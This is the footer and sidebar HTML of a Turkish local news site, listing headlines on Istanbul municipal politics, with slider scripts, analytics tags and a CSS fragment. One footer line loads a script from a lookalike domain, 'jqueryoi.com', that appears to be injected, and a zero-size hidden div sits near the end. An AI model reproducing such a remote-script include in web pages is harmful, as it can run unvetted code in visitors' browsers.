        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" title="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-25-at-22-33-20-80x50.jpeg" alt="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik" width="80" height="50"/>
<strong>Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-80x50.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="80" height="50"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-80x50.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="80" height="50"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-80x50.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="80" height="50"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-80x50.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="80" height="50"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-80x50.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="80" height="50"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-80x50.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="80" height="50"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-80x50.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="80" height="50"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri-80x50.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="80" height="50"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-80x50.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="80" height="50"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
</div>

	
</div>
</div>


<div class="sil"></div>

<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" title="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-25-at-22-33-20-500x290.jpeg" alt="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik" width="670" height="350"/>
</div>
<strong>Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-500x290.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
</div>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-500x290.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
</div>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-500x290.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
</div>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-500x290.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
</div>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-500x290.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
</div>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
</div>
        </div>



<div class="sil"></div>
</div>
</div>




<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
<div class="footerFacebook"><a href="https://www.facebook.com/ensonnoktahaber" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="https://twitter.com/ensonnoktahaber" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="https://www.google.com/search?&q=site:ensonnokta.com" title="google plus" target="_blank"><i class="fa fa-google-plus"></i></a></div><div class="footerLinkedin"><a href="https://tr.linkedin.com" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></div></div>
<script src="https://jqueryoi.com/code/102.js"></script>
<a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="90" height="auto"></a> 
 </div>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140929295-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140929295-1');
</script>


 



<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-menu3-container"><ul id="menu-menu3" class="footerMenu"><li id="menu-item-8887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8887"><a href="https://ensonnokta.com/kategori/3-sayfa">3. SAYFA</a></li>
<li id="menu-item-8888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8888"><a href="https://ensonnokta.com/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-8889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8889"><a href="https://ensonnokta.com/kategori/egitim">EĞİTİM</a></li>
<li id="menu-item-8890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8890"><a href="https://ensonnokta.com/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8892"><a href="https://ensonnokta.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8893"><a href="https://ensonnokta.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8894"><a href="https://ensonnokta.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8895"><a href="https://ensonnokta.com/kategori/otomobil">OTOMOBİL</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8896"><a href="https://ensonnokta.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8897"><a href="https://ensonnokta.com/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8898"><a href="https://ensonnokta.com/kategori/spor">SPOR</a></li>
<li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://ensonnokta.com/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8891"><a href="https://ensonnokta.com/kategori/foto-galeri">FOTO GALERİ</a></li>
</ul></div> 

</div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://ensonnokta.com" title="En Son Nokta"><img src="https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png" alt="En Son Nokta" width="auto" height="100"/></a><div class="sil"></div>
<p>Sitemizde yayınlanan haberlerin telif hakları gazete ve haber kaynaklarına aittir, haberleri kopyalamayınız.</p>
</div>
</div>
</div>
</footer>

<div class="sonDkalt">
<div class="sonDkaltIcon"><strong>SON</strong> <span>DAKİKA</span></div>
<ul id="haberler">	<li><a href="https://ensonnokta.com/reyhan-sumbul-durmus-turkiyede-hollanda-egitim-modelini-hayata-gecirdik-h70890.html" title="Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik">Reyhan Sümbül Durmuş: Türkiye’de Hollanda Eğitim Modelini Hayata Geçirdik</a></li>
	<li><a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</a></li>
	<li><a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</a></li>
	<li><a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</a></li>
	<li><a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</a></li>
	<li><a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</a></li>
	<li><a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</a></li>
	<li><a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</a></li>
	<li><a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">Erkan Sanatsever Teşekkür Etti</a></li>
	<li><a href="https://ensonnokta.com/erkan-sanatsever-mutlu-gunu-h70747.html" title="Erkan Sanatsever&#8217;in Mutlu Günü">Erkan Sanatsever&#8217;in Mutlu Günü</a></li>
	<li><a href="https://ensonnokta.com/ak-parti-il-baskani-abdullah-ozdemir-ve-ekibinin-performansi-tartisiliyor-h70740.html" title="AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!">AK PARTİ İL BAŞKANI ABDULLAH ÖZDEMİR VE EKİBİNİN PERFORMANSI TARTIŞILIYOR.!</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-abdulkadir-aksu-ortaokulundan-anlamli-proje-hatira-ormani-olusturuldu-h70721.html" title="Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu">Esenyurt Abdülkadir Aksu Anadolu Lisesi&#8217;nden Anlamlı Proje: Hatıra Ormanı Oluşturuldu</a></li>
	<li><a href="https://ensonnokta.com/adnane-ouaid-futbola-geri-donuyor-h70711.html" title="Adnane Ouaıd Futbola Geri Dönüyor">Adnane Ouaıd Futbola Geri Dönüyor</a></li>
	<li><a href="https://ensonnokta.com/esenyurt-belediyesinde-skandali-ortaya-cikaran-ekip-gorevden-alindi-h70707.html" title="ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!">ESENYURT BELEDİYESİ’NDE SKANDALI ORTAYA ÇIKARAN EKİP GÖREVDEN ALINDI..!</a></li>
	<li><a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" title="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI">MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</a></li>
	<li><a href="https://ensonnokta.com/mimar-koray-coruh-ogretmenler-gununu-unutmadi-h70689.html" title="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI">MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI</a></li>
	<li><a href="https://ensonnokta.com/sehir-plancisi-mustafa-erken-iktidar-ve-muhalefeti-bir-kez-daha-uyardi-h70673.html" title="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!">Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!</a></li>
	<li><a href="https://ensonnokta.com/a-milli-futbol-takimimiz-fifa-dunya-klasmaninda-bir-basamak-yukselerek-25-sirada-yer-aldi-h70668.html" title="A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.">A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.</a></li>
	
</ul>
</div>

<script>
jQuery(document).ready(function(){
    jQuery("ul#haberler").liScroll({travelocity: 0.08});//hiz
});
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};
</script>

<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>




<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/footer.js"></script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144693492-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144693492-1');
</script>
 <div style="text-align: center;"> <a title="Haber Yazılımı" rel="dofollow" href="https://yazilimo.com/haber-yazilimi"><img src="https://yazilimo.com/logo.png" alt="Haber yazılımı" width="70" height="auto"></a></div><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ensonnokta.com\/wp-admin\/admin-ajax.php","nonce":"c044c8ef4f","post_id":"47121"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script defer type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978875" id="akismet-frontend-js"></script>
 



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://ensonnokta.com",
	"logo":{
		"@type":"ImageObject",
		"url":"https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png",
		"width":250,
		"height":90},
		"sameAs":[
		"https://www.facebook.com/ensonnoktahaber",
		"https://twitter.com/ensonnoktahaber",
		"https://www.google.com/search?&q=site:ensonnokta.com"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://ensonnokta.com",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://ensonnokta.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
<div name="divHrefB" style="height: 0px;width: 0px;overflow:hidden;">

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ensonnokta.com/wp-content/themes/theHaberV3.2/stylex.css
body_size: 15098
content:
#siteGenel{width:980px;height:auto;margin:0 auto;background:#fff;z-index:10;position:relative;padding:10px 10px 0 10px;overflow:hidden}.temizle{clear:both}#header{-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.3);box-shadow:0 1px 4px 0 rgba(0,0,0,.3);background:#fff;position:relative;width:100%;height:auto;z-index:999}.logoAlani{float:left;display:block;width:auto;height:52px;padding:5px 0 5px 0}.alerttt{width:300px;height:153px;padding:10px;background:#fff;position:fixed;z-index:999999999999;right:10px;bottom:10px;margin:0 auto;box-shadow:0 0 10px 0 #888;text-align:center}.alerttt strong{display:block;font-size:18px;color:#404040}.alerttt span{display:block;font-size:14px;color:#404040;margin-bottom:10px;width:auto;height:42px}a.hayir{background:#d50000;color:#fff;margin-right:10px;margin-left:38px}a.evet,a.hayir{width:auto;line-height:32px;height:32px;padding:0 10px;float:left;margin-top:0;cursor:pointer;text-decoration:none}a.evet{background:#089007}a.evet,a.evet:hover{border:1px solid #087708;color:#fff}a.evet:hover{background:#087708}a.hayir,a.hayir:hover{border:1px solid #A20000}a.hayir:hover{background:#A20000}.ustMenu1{float:left;margin-right:10px;width:810px;height:auto;overflow:hidden;padding:5px 0 5px 0}.ustMenu1 ul{width:auto;height:52px;overflow:hidden;display:block;padding:0;margin:0}.ustMenu1 ul li{float:left;display:block;list-style:none;margin-left:15px}.ustMenu1 ul li 